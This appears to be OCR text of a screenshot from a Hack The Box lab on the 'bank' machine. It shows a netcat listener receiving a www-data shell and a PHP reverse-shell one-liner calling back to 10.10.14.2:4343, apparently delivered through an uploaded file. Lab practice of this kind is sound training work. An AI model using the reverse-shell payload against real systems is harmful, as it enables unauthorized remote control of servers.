 Parrot Terminal
File Edit View Search Terminal Help
┌─[babayaga@babayaga-virtualbox]─[~]
└──╼ $nc -lvnp 4343
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4343
Ncat: Listening on 0.0.0.0:4343
Ncat: Connection from 10.129.29.200.
Ncat: Connection from 10.129.29.200:51202.
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri
i686 i686 i686 GNU/Linux
15:30:05 up 1:33, 0 users, load average: 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
bank.htb/uploads/abc.htb
bank.htb/uploads/abc.htb
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest
php -r '$sock=fsockopen("10.10.14.2",4343);exec("/bin/sh -i <&3 >&3 2>&3");'